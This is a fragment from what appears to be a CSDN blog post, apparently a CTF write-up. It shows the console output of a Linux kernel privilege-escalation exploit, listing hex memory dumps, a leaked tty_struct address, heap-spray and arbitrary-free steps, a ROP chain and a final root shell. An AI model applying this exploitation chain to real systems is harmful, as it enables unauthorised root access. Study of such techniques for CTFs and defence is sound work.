 0fa0 0x0000000000000000 0xffff8ce8954a2648 0xffff8ce896c21f00 0xffff8ce896c213d0 ........H&J.....................
0fc0 0xffff8ce896c213d0 0xffff8ce896c213e0 0xffff8ce896c213e0 0xffff8ce88ec0fb58 ........................X.......
0fe0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0xffff8ce885764b60 ........................`Kv.....
[*] leak tty_struct addr from tty_file_private:
0000 0xffff8ce89566d000 0xffff8ce89560ae00 0xffff8ce89566d268 0xffff8ce89566d268 ..f.......`.....h.f.....h.f.....
[+] tty_struct addr: 0xffff8ce89566d000
[*] Freeing seq_operation structures...
[*] Creating poll threads...
[*] Freeing corrupted key...
[*] Overwriting poll_list next pointer...
[*] Freeing tty_struct structures...
[*] Spraying pipe_bufer structures...
[*] Triggering arbitrary free...
[*] Spraying ROP chain...
[*] Hijacking control flow...
root@CoROS:/# id
uid=0(root) gid=0(root) groups=0(root)
CSDN @_sky123_